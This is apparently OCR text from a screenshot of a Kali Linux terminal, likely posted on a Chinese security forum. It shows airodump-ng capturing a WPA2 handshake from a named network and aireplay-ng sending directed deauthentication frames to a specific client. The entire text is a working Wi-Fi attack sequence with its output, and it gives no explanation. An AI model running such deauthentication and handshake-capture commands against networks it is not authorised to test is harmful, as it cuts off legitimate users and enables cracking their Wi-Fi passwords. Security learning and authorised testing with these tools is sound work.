 airodump-ng -d DC:33:3D:76:55:10 -c 1 wlan0
CH 1 ][ Elapsed: 30 s ][ 2024-02-21 13:42 ][ WPA handshake: DC:33:3D:76:55:10
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
DC:33:3D:76:55:10 -29 50 220 43 2 1 130 WPA2 CCMP PSK CMCC-XUD2
BSSID STATION PWR Rate Lost Frames Notes Probes
DC:33:3D:76:55:10 28:6B:35:26:D8:BF -10 1e- 6e 0 769 EAPOL
root@okami-kali:~
⚡ root@okami-kali ~ aireplay-ng -0 5 -a DC:33:3D:76:55:10 -c 28:6B:35:26:D8:BF wlan0
13:42:09 Waiting for beacon frame (BSSID: DC:33:3D:76:55:10) on channel 1
13:42:10 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 2|64 ACKs]
13:42:11 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|58 ACKs]
13:42:11 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|61 ACKs]
13:42:12 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|57 ACKs]
13:42:13 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 3|53 ACKs]
⚡ root@okami-kali ~
先知社区